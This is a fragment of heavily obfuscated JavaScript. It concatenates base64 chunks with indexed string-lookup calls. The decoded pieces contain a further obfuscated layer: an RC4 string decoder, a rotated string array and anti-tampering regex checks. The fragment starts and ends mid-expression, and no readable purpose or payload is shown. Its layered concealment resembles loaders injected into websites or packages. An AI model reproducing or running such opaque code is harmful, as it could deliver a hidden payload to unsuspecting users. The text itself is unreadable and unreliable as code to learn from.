9456w(0x244)+'nbG1rdnhXTmNUYScsJ3M4a0RXNXVuaGEn'+'LCdXN2hkTmVSY0tHYScsJ3JTazRXUWhjU'+_0x8629456w(0x108)+'Y4a2ZiYScs')+(_0x8629456w(0x14a)+_0x8629456w(0x105)+_0x8629456w(0x25e)+'LRCcsJ0RkRmNMOG9DV1E4JywnV1JYU21O'+'ZW0nLCdXNC9kUlhwZFBta2MnLCdXUEpjV'+'m1rb3lOQycsJ1c1YUxXT0tJakcnLCdXNW'+_0x8629456w(0x193)+'4REkxeicsJ3c4a1RkQ2tMQnEnLCdXUDlh'+'YkNrQnBXJywnQmZtRkVYQycsJ2NkSEZXU'+'mRjVEcnLCdXN3ozdE5OZEtXJywnQ2FOZF'+'Jtazd5YScsJ0JJQmROU2tXRUcnLCdmbW9'+_0x8629456w(0x1fc)+'LCdXT09MV1JWZElTa1UnLCd4MzB2dmNPJ'+'ywnVzV2MGRTb1BwYScsJ1c2MFdXUmUyV1'+'FtJywnVzRid1dRS3lhcScsJ0V0OStXN05'+'kS0cnLCdXUmRkVG1rZ1c1Q3QnLCdBU2s1'+'V1FHS1dQZScsJ1dSRmRTZjNjVlNrUCcsJ'+'1c1L2NVd3FSV1A4Jywnbk1pa1c0aGNPVy'+'csJ1dPZGNSOG9pVzdOY0hxJywncmRUQVc'+'1N2RUYScsJ1c0QmNVdk9RV1BHJywnV1Ev'+'Y1ZtazVBMW0nLCdrMXVOVzZwY1RxJywna'+_0x8629456w(0x10b)+'9CZFI4b1ZkSjAnLCdXN3JrbDhvOW1HJyw'+_0x8629456w(0x26b)+'LCdtQ296V09QWldQdScsJ1c0cGNTMU9hV'+'1JDJywnZU1PT1c2SmNMYScsJ1c0TmNTU2'+'8vcjhveicsJ2xDa3ZxRzdjVlcnLCdXNUN'+_0x8629456w(0x206)+'bWtwVzRtWGZHJywnQXdDeXZjYScsJ2Vta'+'3RFY3RjVWEnLCdXUHFMV1FiYVdPbScsJ1'+_0x8629456w(0x112))+(_0x8629456w(0x16c)+'1FmaFdSeScsJ1c3ZGRPSW42dFcnLCdrOG'+'9IejhrQ2FhJywnVzVuQWk4bzVvRycsJ0V'+'tazhXNXFaZmEnLCdvQ2tRVzRKY0g4b0on'+'LCdXUDFuZUNvWXlxJywnZENvcVc2RmNJU'+'2tJJywnV1BEY1c2T1lXNm0nLCdXN3hkTH'+'czY1BhJywnV09XcFdRTGdXTzgnLCdjQ2t'+'tdHJWY09hJywnVzc0dFdPNFdXUTAnLCdX'+_0x8629456w(0x126)+'jhranliL2NKcScsJ3Bta0VXNXRjTm1vei'+'csJ1dPcU55cXVGJywnV09SZEtDb3NvdFM'+'nLCdXNkRzV091WmZHJywnV08zY1Rta3ZB'+_0x8629456w(0x258)+'zF2OScsJ3U4a2VXNUtGdmEnLCdzSnRkR1'+_0x8629456w(0x23d)+'DV1JoY1Nta3MnLCdXUXhkTW1vWGZKdScs'+'J3k4a3BXUVd5V1F5JywnaENrVlc0RmNHb'+_0x8629456w(0x25c)+'dPdScsJ2hjcitXUWxjR2EnLCdXT3FpV1J'+'KZFFta0EnLCdXUHRkTkNrRlc0ZTcnLCd0'+'bWtyV1BSY1FDa0InLCdXTzVPczhva1dSc'+'ScsJ2UyYVZXN2xjVFcnLCdXUHVQV1F6d1'+'dPOCcsJ0JDa1NlOGtNRFcnLCdjZ2pyQVh'+'lJywnZkNrM1c0aGNRbW84JywnVzVCY1VD'+'azFXNThKJywnc0d4ZEpta1JzYScsJ1dPS'+'mRVQ29rbFh1Jywnem1rK1c2U2hrRycsJ1'+'dPUmRJMy9jSG1raScsJ1dSZjhtS0dpJyw'+_0x8629456w(0x1f0)+'cScsJ21OaTZXNkJjVlcnLCdXN0JkUFp6R'+'XVxJywnV1F5T3lZbXYnLCdXUVhjbUtpcS'+_0x8629456w(0x23b))+('UkpjVmEnLCdXNVdXV1BtR2FxJywnVzc1W'+'ldRNFlnVycsJ3VnZXVzc08nLCdXUnJyVz'+_0x8629456w(0xc9)+'XN21tRVcnLCdiU2tUeUhoY01HJywnd0hw'+'ZFJTa0F0YScsJ1dQaGRNOGtCVzRLSScsJ'+'2VTa1dCcWhjUkcnLCdXUmJ5azJDaScsJ2'+'Ftb3JXUkhTV1A4JywnVzRHVXF2ZlgnLCd'+_0x8629456w(0x25f)+'JywnQWZOY1ZTb0xXNVcnLCdXUTRVV09SZ'+'EtDa3AnLCdqU29SVzUvY0hta2QnLCdGcl'+'JjVkNvbFdSQycsJ1c3UEFEMHhkVFcnLCd'+'XUFRRVzZLMlc1VycsJ1dScTJwSkR3Jywn'+'V1ExeG5OYVInLCdXUFZkSDM3Y1FTa2snL'+'CdXUERwRlNvWVdQRycsJ2Rta1lydHBjSG'+'EnLCdXNXhjTlNrUlc2aWgnLCdXUnI1ZlN'+'rUWJxJywnQmVDNXlXdScsJ1dSeS9tV2oy'+'JywnV1AxYlc3OEdXN2UnLCdjdGFpcDhvT'+_0x8629456w(0x146)+'xXJywnVzU1U1dRU0JuRycsJ21tazBXNVJ'+'jVDhvSScsJ1c0dUFGMUhZJywnV1JIRVc1'+'OTh4RycsJ1dQeVZvSlgrJywnV1B2OWQ4b'+_0x8629456w(0x17f)+'c2VFpCVycsJ3pDa2RkOGswREcnLCdyZkd'+'Cc1k0JywnRkNrb1c0YStiVycsJ1dReGRJ'+'OG9TakgwJywnV1FyQ29NbXYnLCdGZlZjS'+'lNvMVc1MCcsJ1dQeU1XUi9kUjhreicsJ2'+'53MUFFWnUnLCdXN09PRnVMRycsJ1dRTmR'+'IMFpjSFNrRCcsJ1dPbGNNOG95Vzc3Y0dX'+'JywnZDhrUHhXUmNRcScsJ1c1ZGRRU2taV'+_0x8629456w(0x1a0)+'c1dGRQU285')+('bHhHJywnRU1WY1A4b05XNGEnLCdXT0h1b'+_0x8629456w(0x202)+'NLOG9FdENvRScsJ1dQQzFpclBzJywnV09'+'UTG1tb1RxVycsJ1c2WmRNZVZjUnN5Jywn'+'V1BqNWVtb3NxRycsJ1dRWEdxU280V1A0J'+'ywnem1rWm1Ta2JGYScsJ0N1WmNJOG9WVz'+'ZHJywnVzV1SldQaWtXT08nLCdXNTRLV09'+'lemFHJywnV1ByOGJ4cTQnLCdobWttVzV0'+'Y1Jtb3cnLCd6U2s2V1E3Y1Bta1cnLCdXN'+'3hkVU43Y1ZxbScsJ25JNWpXT3BjUlcnLC'+'dXN3hjUFNvYnRDb2MnLCdXNWpVajhvcWp'+'hJywnalNrK1c3WmNMOG82JywnVzQvY1R2'+_0x8629456w(0x1fe)+_0x8629456w(0x1f8)+'R4ZFFtazZ4YScsJ1c2TFlXUXU0Y1cnLCd'+_0x8629456w(0x22a)+'JywnVzdSZE1jOWN1VycsJ1dRR1JXT1ZkS'+'W1rVicsJ1c3eWtXUGluV09TJywnV09XRF'+'dRRmRSbWtQJywncnJYNVc1eGRPYScsJ2l'+'XcThsOG94JywnV1JiQ1c2UFV1YScsJ2RD'+'b1ZxU2t5bVcnLCdXT2hkVUNvM2NIUycsJ'+'1dQeGRUOG9CakowJywnVzYzZFVxVDVzRy'+'csJ3FicGRKU2tqdVcnLCdnQ2s4VzcvY09'+'tb1YnLCdXUlRhVzdLelc0VycsJ1dRdk1X'+'NEdYVzdTJywnV1BwZEhDb2NXT25BV09oY'+_0x8629456w(0x20f)+_0x8629456w(0x267)+'nLCdhdVRBeFgwJywnV09aY1Vta2RyM2En'+'LCdjbWtZeWJsY1NHJywnZW1vRHVDa0dqc'+_0x8629456w(0x24e)+'wnalhyUldS')+('WmNJYScsJ1c3aU15TW4vJywnVzVKY09tb'+'zZ3Q29ZJywnRDhrS1dPdGNSU2tZJywnVz'+'dlV1dPTy9XUU8nLCd6bWtzZkNranRXJyw'+'nV1JYd3VxJywndnhOY05Tb3JXNVMnLCdX'+'NzNjT3EvZE1ta24nLCdBcXhjUFNvN1dQT'+_0x8629456w(0x255)+'c1V08nLCdEdUd1ekhDJywnV1JmNW1Db2F'+'xYScsJ1c0S21XUGVKV1JLJywnV1Bta3Rh'+_0x8629456w(0x13d)+'0pqRycsJ1c1ck1rbW82aHEnLCdXUTVIaV'+'NrK2FxJywnVzR2M2M4b0ZhVycsJ0JDa0Z'+_0x8629456w(0x1b0)+'SGxXUWhjR0cnLCdXN3JzZ0xDUGFDa2wnL'+_0x8629456w(0x15e)+_0x8629456w(0x1b3)+'DMmxjUkNvMFc1RycsJ1dQUzV0cXkrJywn'+'VzZmTm1Tb0ZqVycsJ2JDa2F6cVJjTXEnL'+'CdXUTFRVzZPUXFhJywnV084YVdPQmRKOG'+'szJywncjhrTlc2aVhhYScsJ1c3N2RQZi9'+_0x8629456w(0x226)+'eWRSY0dHJywnRlNrc1c0eW9CRycsJ1dRS'+_0x8629456w(0x18f)+'dXUXJGVzZtRVc3ZScsJ1dQNHVkSkxPJyw'+'nbDhrblc3VmNUU29hJywnV1JYbVc0Q3hX'+_0x8629456w(0x22d)+_0x8629456w(0x1b1)+_0x8629456w(0x223)+'kY1FxJywnaDhvaFdRYllXUkMnLCdXTzVD'+'VzRpL3hhJywnc0NvMEM4b0NmVycsJ1c1U'+'2JXUGloV09HJywnVzU5ZmRTb21icScsJ1'+'c2YVB0THIv')+('JywnVzdWZEhJWGFGcScsJ1dQWHpjdXVaJ'+_0x8629456w(0x23e)+'hrLycsJ1dQbGNJU2t6eXVxJywnV1FwZFJ'+_0x8629456w(0x1e6)+_0x8629456w(0x116)+'kpkTmdCY0xHZScsJ3doSmNVOG9aVzQ4Jy'+_0x8629456w(0x11e)+'nV1J2Z2I4a21tcScsJ1dRZTFXT25JV1FT'+_0x8629456w(0xca)+'GRSOGtWJywnZUNvSVc0VmNPbWtlJywnQz'+'hreldSQmNHOGtuJywnbndIMXRIVycsJ2h'+'tb09CU2sxYkcnLCdFSjVBVzUvZFVhJywn'+'eXdsY1BDb1VXNVcnLCdXUjVmVzdHclc3T'+'ycsJ1c0N2RTTU5jUFpxJywnVzR0ZFZyZl'+_0x8629456w(0x153)+_0x8629456w(0x194)+'JywnVzZIeGNTb1FtYScsJ24xbnR5WXUnL'+_0x8629456w(0x120)+_0x8629456w(0x123)+'1JywnV1A4RGRXajQnLCdsQ29tVzR0Y0k4'+'a2cnLCdXN21WRGhmMScsJ1c0MENGS1A0J'+'ywnV1JyMGM4a0RoRycsJ3FDa3pXNHVtRV'+'cnLCdXNzV4bjhvbGpxJywnQThrOVc1cUx'+_0x8629456w(0x217)+'alknLCdXUHptVzRIcEVXJywnYzhrd0NJQ'+'mNPRycsJ1dSV0pDSHFEJywnVzdCY0xta2'+'dXN3lHJywnV1BEOWs4b3B0VycsJ2pXZU9'+_0x8629456w(0x164)+'UnFPV1E5bFdPaScsJ1dSL2NHU2s4c2V5J'+'ywnV09leldRcGRIOGtFJywnV1J4Y0hta3'+'lyM08nLCdX')+('T2I4b01hRScsJ1dRamhXNksydVcnLCdXN'+'WFzV1FTbXBHJywnVzV5N1dRQzRqYScsJ1'+'dSdjRXNnJ4Z2EnLCdXUmFDV09uYVdQYSc'+_0x8629456w(0x249)+_0x8629456w(0x203)+_0x8629456w(0x227)+'UzY0gyOG1XUGUnLCdBQ2tYZzhrdkJxJyw'+'nalNvelc1ZGNVbWtUJywnQ3U4Y1c2aGNM'+'cScsJ1dQQmNIQ2tIeTNtJywnV1FPdVdPM'+'TZXUnknLCdXNEJjR0NrS1c1dWknLCdGU2'+'tiVzc4cnBxJywnQUNrUVc1NDlvVycsJ1c'+'2cGRVWWhkUG1rZicsJ25Tb1R0bWthaHEn'+'LCdXT0ZjUThrTnN3QycsJ1dSVmRMU296a'+_0x8629456w(0x1d3)+'9HamJXJywnbHU4NXpYcGRSTEcnLCdXUDB'+'3bVdqeicsJ1c2SmRKS2hjVnM0JywnV1Jo'+'ZE5nL2NNU2tTJywnbDhvcFdRWHpXT3UnL'+'Cdkc0JjSFNvelc3OCcsJ0NKN2NMU29GV0'+'9xJywnV1J2WVc2OG5XNHEnLCdhSlJjVG1'+'vL1c1YScsJ3hHeGROQ2tsdkcnLCdXNEtr'+_0x8629456w(0x18a)+'HBjVG1vMlc1UmNMVycsJ1dQWGZsQ294Rk'+'cnLCdFOGtMVzdTL2hHJywnYmNuZldRcGN'+_0x8629456w(0x137)+'Nk9FaVcnLCdXT3RjU1NvY1c3eGNRRycsJ'+'2ptb1ZXNy9jUkNrdicsJ1dPaitXNjg5RV'+'cnLCdEQ2t6VzQwVHdxJywnV1IvY1Vtb3Z'+'XNXBjU0cnLCdXN2o2YUNvUGphJywnV09S'+'ZEk4bzJsR0cnLCdXUUJkTW1rZFc0dXInL'+'CdXNG5MV1FHTGFhJywnV1JGZFBtb1JvSW'+'UnLCdvbWtQ')+('VzV4Y05tb2QnLCdXN2lXV1BXZVdQQycsJ'+'2MyRHlGWGUnLCdXNERuV1JDVGxhJywnal'+'h4Y05tb3BXN2EnLCdXUWRkVVNvL2FHcSc'+'sJ2lDa3NydHBjTUcnLCd2Y1pjSkNvZ1dS'+'TycsJ3Z0WHZXNEJkR0cnLCdXUUhBVzU1N'+'XpHJywnYm1vNHVTa2RpYScsJ2s4bzR0OG'+'s1bWEnLCdlMGpZeVppJywnV095MmFZTFk'+_0x8629456w(0x1bf)+'cScsJ1c3M2RWMEZjVmJhJywnRHdDTHZyc'+_0x8629456w(0x205)+'YwJywnV1FsZElnL2NHOGtxJywnb2FtYWd'+'Tb1knLCdwOGsvelczY0xhJywnV1J2MFc2'+'MHBXNUsnLCdXT2RkRzhrVlc1dS8nLCdXU'+_0x8629456w(0x207)+_0x8629456w(0x115)+'xdk9XN0pkUGEnLCdXUVhIVzZuV2pXJywn'+'amJ0Y1Vtb1VXN2EnLCdXNURUVzdpYlc2N'+'2RPU2syVzYzZFBYVGtXUEcnLCdlU29DcV'+'NrM21xJywnVzVwY1NTb3ZXNmhjS2J2bCc'+_0x8629456w(0x107)+'MCcsJ2VzRmNIOG9xVzc0JywnVzZoZFNzd'+'GRNbWs1Jywnajhralc3dGNLQ29xJywnV1'+'BuSmdTb1h3YScsJ1dPZGRUbWtiVzRLeic'+_0x8629456w(0xf0)+'NXEnLCdXN2VERktIMCddO2Z1bmN0aW9uI'+_0x8629456w(0x20d)+_0x8629456w(0x1aa)+'oXzB4ODA3MzUyOGRbJ3ZpVEVRSyddPT09'+'dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGlvb'+'ihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsbW'+'5vcHFyc3R1')+('dnd4eXpBQkNERUZHSElKS0xNTk9QUVJTV'+'FVWV1hZWjAxMjM0NTY3ODkrLz0nO3Zhci'+'BrPScnO2Zvcih2YXIgbD0weDAsbSxuLG8'+'9MHgwO249aVsnY2hhckF0J10obysrKTt+'+'biYmKG09bCUweDQ/bSoweDQwK246bixsK'+'yslMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaG'+'FyQ29kZSddKDB4ZmYmbT4+KC0weDIqbCY'+'weDYpKToweDApe249alsnaW5kZXhPZidd'+_0x8629456w(0xcb)+_0x8629456w(0x216)+'AscCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih'+_0x8629456w(0x14e)+_0x8629456w(0x201)+'2hhckNvZGVBdCddKHUpWyd0b1N0cmluZy'+_0x8629456w(0x10a)+_0x8629456w(0x1cf)+_0x8629456w(0x1d9)+'CsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0PD'+'B4MTAwO3QrKyl7bz0obytuW3RdK21bJ2N'+_0x8629456w(0xec)+'KSklMHgxMDAscD1uW3RdLG5bdF09bltvX'+'SxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvci'+'h2YXIgdz0weDA7dzxsWydsZW5ndGgnXTt'+'3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPShv'+'K25bdF0pJTB4MTAwLHA9blt0XSxuW3RdP'+'W5bb10sbltvXT1wLHErPVN0cmluZ1snZn'+'JvbUNoYXJDb2RlJ10obFsnY2hhckNvZGV'+'BdCddKHcpXm5bKG5bdF0rbltvXSklMHgx'+'MDBdKTt9cmV0dXJuIHE7fTtfMHg4MDczN'+'TI4ZFsnd0xxWG9CJ109aCxfMHg4MDczNT'+_0x8629456w(0xe9))+('WXBZJ109e30sXzB4ODA3MzUyOGRbJ3ZpV'+'EVRSyddPSEhW107fXZhciBlPV8weDgwNz'+_0x8629456w(0x212)+'zNTI4ZFsnY1lOWXBZJ11bZl07aWYoZz09'+'PXVuZGVmaW5lZCl7aWYoXzB4ODA3MzUyO'+'GRbJ3lHSWNqdCddPT09dW5kZWZpbmVkKX'+_0x8629456w(0x114)+'KRWJXTlYnXT1qLHRoaXNbJ1VETVNQcCdd'+'PVsweDEsMHgwLDB4MF0sdGhpc1snTGhTc'+'ldDJ109ZnVuY3Rpb24oKXtyZXR1cm4nbm'+_0x8629456w(0xf4)+'9J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx4'+'MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydzb'+'nRZTWUnXT0nW1x4Mjd8XHgyMl0uK1tceD'+'I3fFx4MjJdOz9ceDIwKn0nO307aVsncHJ'+'vdG90eXBlJ11bJ0lWQkVLcCddPWZ1bmN0'+'aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0a'+'GlzWydUdmliZFYnXSt0aGlzWydzbnRZTW'+'UnXSksaz1qWyd0ZXN0J10odGhpc1snTGh'+'TcldDJ11bJ3RvU3RyaW5nJ10oKSk/LS10'+_0x8629456w(0x1eb)+_0x8629456w(0x272)+'hpc1snd2NKWk5NJ10oayk7fSxpWydwcm9'+'0b3R5cGUnXVsnd2NKWk5NJ109ZnVuY3Rp'+_0x8629456w(0x141)+_0x8629456w(0x13e)+_0x8629456w(0x183)+'wcm90b3R5cGUnXVsncndPbkNyJ109ZnVu'+'Y3Rpb24oail7Zm9yKHZhciBrPTB4MCxsP'+'XRoaXNbJ1VETVNQcCddWydsZW5ndGgnXT'+'trPGw7aysr')+('KXt0aGlzWydVRE1TUHAnXVsncHVzaCddK'+'E1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZG'+'9tJ10oKSkpLGw9dGhpc1snVURNU1BwJ11'+'bJ2xlbmd0aCddO31yZXR1cm4gaih0aGlz'+'WydVRE1TUHAnXVsweDBdKTt9LG5ldyBpK'+'F8weDgwNzM1MjhkKVsnSVZCRUtwJ10oKS'+_0x8629456w(0xfe)+'bXTt9Yz1fMHg4MDczNTI4ZFsnd0xxWG9C'+'J10oYyxiKSxfMHg4MDczNTI4ZFsnY1lOW'+'XBZJ11bZl09Yzt9ZWxzZSBjPWc7cmV0dX'+_0x8629456w(0x241)+_0x8629456w(0x24b)+'e3RyeXt2YXIgYz0tcGFyc2VJbnQoSCgwe'+'DRlNiwnc0RJQicpKStwYXJzZUludChIKD'+'B4Mzk4LCdtWXRrJykpK3BhcnNlSW50KEg'+'oMHgyYTYsJzJnZXInKSkrLXBhcnNlSW50'+'KEgoMHgxM2QsJ1hhOXgnKSkqLXBhcnNlS'+'W50KEgoMHg1NGMsJ1FRRVMnKSkrLXBhcn'+'NlSW50KEgoMHg0MTUsJ0tNUTUnKSkqcGF'+'yc2VJbnQoSCgweDQ3ZSwnbV40bCcpKStw'+_0x8629456w(0x171)+'i1wYXJzZUludChIKDB4ZTksJ3NESUInKS'+_0x8629456w(0x166)+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9fX0oXzB4ODA3MzUyOGMsMHg'+'3ZjczOCksIWZ1bmN0aW9uKCl7dmFyIEk9'+_0x8629456w(0x1ae)+'TAsJ0d2bE4nKV09SSgweDExOSwnRThqYy'+'cpK0koMHg1')+('N2YsJ1dTXiMnKStJKDB4NDUzLCdGKTFIJ'+'ykrSSgweDJhNywnWGE5eCcpK0koMHgxYz'+_0x8629456w(0x22c)+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+_0x8629456w(0x156)+'V09SSgweDIzNCwnN2s4MicpK0koMHg0Mj'+'QsJ2pASlYnKSxjW0koMHgxZTMsJ1F6aXA'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+'cz09PXQ7fSxjW0koMHgyOTgsJ2sxKWknK'+'V09SSgweDE5YiwnRikxSCcpKyd0JyxjW0'+'koMHgxN2YsJ21eNGwnKV09SSgweDMzMiw'+'nISEqNycpK0koMHgxMWIsJ2V6OUonKSxj'+'W0koMHgzMmEsJyEhKjcnKV09ZnVuY3Rpb'+'24ocyl7cmV0dXJuIHMoKTt9LGNbSSgweD'+'Q1MiwnT2NrSycpXT1mdW5jdGlvbihzLHQ'+'sdil7cmV0dXJuIHModCx2KTt9LGNbSSgw'+'eDJiZCwnaWpxVicpXT1mdW5jdGlvbihzK'+_0x8629456w(0x159)+'dGKTFIJyldPWZ1bmN0aW9uKHMsdCl7cmV'+'0dXJuIHM8dDt9LGNbSSgweDNmZCwncjZF'+'KCcpXT1mdW5jdGlvbihzLHQpe3JldHVyb'+_0x8629456w(0x1f4)+_0x8629456w(0x1f9)+'zPj10O30sY1tJKDB4MjQxLCdzRElCJyld'+'PWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM8P'+'XQ7fSxjW0koMHgzOGMsJ0tNUTUnKV09Zn'+_0x8629456w(0xe6)+_0x8629456w(0xe4)+'aW9uKHMsdCl7cmV0dXJuIHMtdDt9LGNbS'+_0x8629456w(0x237)+_0x8629456w(0x188))+('SSgweDI1YSwnNGRIZycpK0koMHg1NWQsJ'+_0x8629456w(0x1c1)+'gweDExOCwnISEqNycpK0koMHg0NjAsJ29'+_0x8629456w(0x1c9)+'eDJjYSwnRikxSCcpK0koMHg1NjMsJ3FMV'+'1YnKStJKDB4NDg3LCdmTWQ5JykrSSgweD'+'M5NCwnRThqYycpLGNbSSgweDJiOCwnUXp'+'pcCcpXT1JKDB4MzI1LCdyNkUoJykrSSgw'+_0x8629456w(0x1c4)+_0x8629456w(0x180)+'M0MSwnYmYxKicpK0koMHg1NzEsJ1ApeEI'+'nKStJKDB4MjBjLCd1RnVMJykrSSgweDM0'+'YiwnMmdlcicpK0koMHgzZDQsJ0tNUTUnK'+_0x8629456w(0x1bc)+'wnN2s4MicpK0koMHgzMDEsJ1F6aXAnKSt'+_0x8629456w(0x1f5)+_0x8629456w(0x233)+_0x8629456w(0x209)+_0x8629456w(0x24f)+_0x8629456w(0x256)+_0x8629456w(0x17e)+'Hg0ZDcsJ0M3NCYnKStJKDB4M2IzLCcyZ2'+'VyJykrSSgweDFlZSwnT3ZTOScpK0koMHg'+'0ZTAsJ0EoY10nKStJKDB4M2YxLCdrQmJG'+_0x8629456w(0xcc)+_0x8629456w(0x214)+_0x8629456w(0xe0)+'sJ0EoY10nKStJKDB4NTIwLCcyZ2VyJykr'+_0x8629456w(0x222)+_0x8629456w(0x16a)+'gweDRhNywn')+('V1NeIycpK0koMHgzYzYsJ1ApeEInKStJK'+_0x8629456w(0x22e)+'ppcCcpK0koMHgxOTgsJ1Q1cCQnKStJKDB'+'4NDkzLCdPY2tLJykrSSgweDJlZCwnbVl0'+_0x8629456w(0x228)+'jRkLCdYYTl4JykrSSgweDEyZSwnc11idS'+'cpK0koMHgzMGYsJ0h1d0gnKStJKDB4NTc'+_0x8629456w(0xd7)+'K0koMHg1NTgsJzRkSGcnKStJKDB4NGFhL'+'Cd4NG8jJykrSSgweDFiMiwnZk1kOScpK0'+'koMHgyODgsJ09iMnYnKStJKDB4Mzc0LCd'+_0x8629456w(0x1bd)+'MHg1NzAsJ1F6aXAnKStJKDB4NTJiLCcyZ'+'2VyJykrSSgweDI2MiwnT3ZTOScpK0koMH'+'g0YWUsJyEhKjcnKStJKDB4MWZlLCdvdEU'+'qJykrSSgweDI5YSwnR3ZsTicpK0koMHgz'+'NmIsJ3VGdUwnKStJKDB4MTEzLCdTdyl4J'+'ykrSSgweDNhZCwnISNnUycpK0koMHhmOC'+'wnT2NrSycpK0koMHg0ODYsJ2ZNZDknKSt'+'JKDB4M2Q4LCdUNXAkJykrSSgweDM0Yywn'+'cjZFKCcpK0koMHgyZTIsJ0d2bE4nKStJK'+'DB4MjUwLCdFOGpjJykrSSgweDQ2ZSwnIS'+_0x8629456w(0x1c0)+'4MWM2LCdXU14jJykrSSgweDFmMiwnT3ZT'+'OScpK0koMHgyNzcsJ2ZNZDknKStJKDB4M'+_0x8629456w(0xde)+_0x8629456w(0x128)+'hLCdPdlM5JykrSSgweDMxZSwnYkl4VCcp'+'K0koMHg1NWIsJ0M3NCYnKStJKDB4NDM5L'+_0x8629456w(0x1ad)+'koMHgzNjks')+('J2sxKWknKStJKDB4MjIzLCdpanFWJykrS'+'SgweDFhMywnb3RFKicpK0koMHgxODgsJ2'+_0x8629456w(0xfb)+'weDM1NiwncjZFKCcpK0koMHgyZGYsJ142'+'SCYnKStJKDB4NDdkLCdVWXZSJykrSSgwe'+'DE2ZiwneTM1cicpK0koMHg0MWYsJ2tCYk'+'YnKStJKDB4MjY0LCdmTWQ5JykrSSgweDE'+_0x8629456w(0x148)+'K0koMHg0OTQsJyEjZ1MnKStJKDB4MTAwL'+'CdqQEpWJykrSSgweDIwOCwnWGE5eCcpK0'+'koMHgxZDksJ3I2RSgnKStJKDB4MWI0LCd'+_0x8629456w(0x208)+'MHg0OTIsJ2JmMSonKStJKDB4MmVhLCchI'+'2dTJykrSSgweDNhMywnU3cpeCcpK0koMH'+'g0NTAsJ0RmbVYnKStJKDB4M2ZlLCdEWVt'+'lJykrSSgweDJiMSwnR3ZsTicpK0koMHgy'+'MGYsJzdrODInKStJKDB4NDI1LCcmIyYjJ'+'ykrSSgweDJjOCwnNGRIZycpK0koMHg0Mj'+'IsJ0d2bE4nKStJKDB4NGJhLCdFOGpjJyk'+'rSSgweDQxNiwncjZFKCcpK0koMHgxMjEs'+'J0h1d0gnKStJKDB4MjBiLCdGKTFIJykrS'+_0x8629456w(0x210)+_0x8629456w(0xc8)+_0x8629456w(0x113)+'RSonKStJKDB4MTM1LCdRUUVTJykrSSgwe'+'DQ1NSwnV1NeIycpK0koMHgxYzIsJ1VZdl'+'InKStJKDB4ZWUsJ1N3KXgnKStJKDB4NGF'+_0x8629456w(0x213)+'K0koMHgzZjcsJ21ZdGsnKStJKDB4MjEzL'+_0x8629456w(0x10c)+_0x8629456w(0x135))+('J3I2RSgnKStJKDB4MjNhLCdIdXdIJykrS'+'SgweDFkMywnUXppcCcpK0koMHg1ODMsJ2'+'JmMSonKStJKDB4MmRlLCdQKXhCJykrSSg'+'weDQxMiwnUXppcCcpK0koMHgxYmQsJyYj'+_0x8629456w(0x169)+'DFiOSwnbV40bCcpK0koMHg1MWUsJ2pASl'+_0x8629456w(0x15f)+'3ZSwnXlVjJicpK0koMHgzMDUsJ3I2RSgn'+'KStJKDB4NTQ2LCdUNXAkJykrSSgweDQ1N'+'ywnRFlbZScpK0koMHhlNywnVVl2UicpK0'+'koMHgzMjQsJ0RmbVYnKStJKDB4NGZkLCd'+'lejlKJykrSSgweDQ4NCwnYmYxKicpK0ko'+_0x8629456w(0x204)+_0x8629456w(0x189)+'g0ZjYsJ2lqcVYnKStJKDB4NGU5LCdVWXZ'+'SJykrSSgweGUwLCdtWXRrJykrSSgweDEx'+'MiwnQmlATCcpK0koMHgyOGEsJ2pASlYnK'+'StJKDB4NGQ4LCdTdyl4JykrSSgweDQzOC'+'wnaWpxVicpK0koMHgyODMsJ2tCYkYnKSt'+'JKDB4MWNhLCdXU14jJykrSSgweDI0Ziwn'+'UCl4QicpK0koMHg1MGQsJ1Q1cCQnKStJK'+'DB4NDE0LCdiZjEqJykrSSgweDI1OSwnZX'+_0x8629456w(0x167)+'4MjRjLCdUbjR3JykrSSgweDRiOCwnZXo5'+'SicpK0koMHg1ODUsJ0h1d0gnKStJKDB4M'+'mU3LCdiZjEqJykrSSgweDFhOCwnSHV3SC'+'cpK0koMHg1NGQsJ0EoY10nKStJKDB4MTQ'+'yLCdyNkUoJykrSSgweDQ2ZiwnYkl4VCcp'+'K0koMHg0NGEsJ2JmMSonKStJKDB4M2JiL'+'CdTdyl4JykrSSgweDQ1OCwnUCl4QicpK0'+'koMHgzMTAs')+('JzJnZXInKStJKDB4MzIzLCdCaUBMJykrS'+'SgweDEwMywnUDJLRScpK0koMHgzMTQsJ3'+'g0byMnKStJKDB4NGRlLCchISo3JykrSSg'+_0x8629456w(0x26d)+'a0snKStJKDB4MjhjLCc3azgyJykrSSgwe'+'DEzYSwneDRvIycpK0koMHg1N2EsJ1F6aX'+_0x8629456w(0x1ed)+'1MCwnU3cpeCcpK0koMHg1NzMsJyEhKjcn'+_0x8629456w(0x179)+_0x8629456w(0x165)+'tJKDB4NTZiLCdqQEpWJykrSSgweDNlMyw'+'neDRvIycpK0koMHgxNWIsJ3FMV1YnKStJ'+'KDB4MzA0LCdFOGpjJykrSSgweDUxNSwnV'+'G40dycpK0koMHhlZiwneTM1cicpK0koMH'+'gzNTgsJ09iMnYnKStJKDB4MTcyLCdrMSl'+'pJykrSSgweDM4MSwnYmYxKicpK0koMHg1'+_0x8629456w(0x138)+'ykrSSgweDFhYiwnRThqYycpK0koMHgyY2'+'QsJ2sxKWknKStJKDB4MTcxLCdYYTl4Jyk'+'rSSgweDEwYSwnMmdlcicpK0koMHg0ODgs'+'J092UzknKStJKDB4MWNmLCdiSXhUJykrS'+'SgweDIyNCwnWGE5eCcpK0koMHgxZmMsJ1'+_0x8629456w(0x181)+'weDFhNCwnR3ZsTicpK0koMHgzOTYsJ1F6'+'aXAnKStJKDB4NGY5LCdlejlKJykrSSgwe'+'DQ1YSwnT2IydicpK0koMHg1OD